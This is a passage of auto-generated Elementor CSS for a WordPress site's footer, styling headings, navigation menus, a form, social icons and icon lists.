--e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-34986c0{text-align:start;}.elementor-39 .elementor-element.elementor-element-34986c0 img{width:40%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:400;line-height:21px;letter-spacing:0px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-30e0cca9 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-39 .elementor-element.elementor-element-4bf44e75{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon{background-color:var( --e-global-color-a203eac );--icon-padding:0.9em;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon i{color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon svg{fill:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover{background-color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover i{color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover svg{fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-7e8fa462.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-45a53459 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-1f69acd7{margin-top:30px;margin-bottom:0px;}.elementor-39 .elementor-element.elementor-element-bdd810c.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc7af80 );fill:var( --e-global-color-cc7af80 );padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-53eecf53 );fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-underline .elementor-item:after,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-overline .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-double-line .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-39 .elementor-element.elementor-element-30d6147e.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-30d6147e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc7af80 );fill:var( --e-global-color-cc7af80 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-53eecf53 );fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-underline .elementor-item:after,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-overline .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-double-line .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-39 .elementor-element.elementor-element-676bfb26.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-2041d2d8 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-type-html{padding-bottom:0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-field, .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-subgroup label{font-size:13px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-select-wrapper::before{color:#c9c9c9;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button{font-size:13px;text-transform:uppercase;letter-spacing:4.9px;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-53eecf53 );color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]{background-color:var( --e-global-color-53eecf53 );color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-113372d );color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-113372d );color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-39 .elementor-element.elementor-element-ec34e7d:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-ec34e7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-ec34e7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 0px 6px 0px;}.elementor-39 .elementor-element.elementor-element-ec34e7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-fbe4174.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-icon i{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-icon svg{fill:var( --e-global-color-cc7af80 );transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-20f8216d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-text{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-721394c.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-icon i{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-icon svg{fill:var( --e-global-color-cc7af80 );transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-text{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-53eecf53 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39 .elementor-element.elementor-element-b3e622b{width:36.491%;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:30.173%;}}@media(max-width:1024px) and (min-width:768px){.elementor-39 .elementor-element.elementor-element-b3e622b{width:33%;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:33%;}.elementor-39 .elementor-element.elementor-element-676bfb26{width:33%;}}@media(min-width:2400px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list 